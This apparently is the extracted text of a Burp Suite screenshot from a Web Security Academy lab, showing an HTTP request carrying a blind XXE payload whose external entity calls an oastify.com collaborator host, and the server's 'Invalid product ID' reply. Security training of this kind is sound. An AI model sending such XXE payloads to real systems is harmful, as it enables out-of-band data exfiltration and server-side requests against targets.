 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a0200d20333940781d0e8d500ab0003.web-security-academy.net
3 Cookie: session=OwxyOAFtoFVhnoqyl1sse8nBj8P94YK6
4 Content-Length: 215
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a0200d20333940781d0e8d500ab0003.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a0200d20333940781d0e8d500ab0003.web-security-academy.net
/product?productId=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE stockcheck [ <!ENTITY xxe SYSTEM
"http://v516iq9gefgn43tntcev8i22rtxklb90.oastify.com"> ]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Invalid product ID"
Search
0 highlights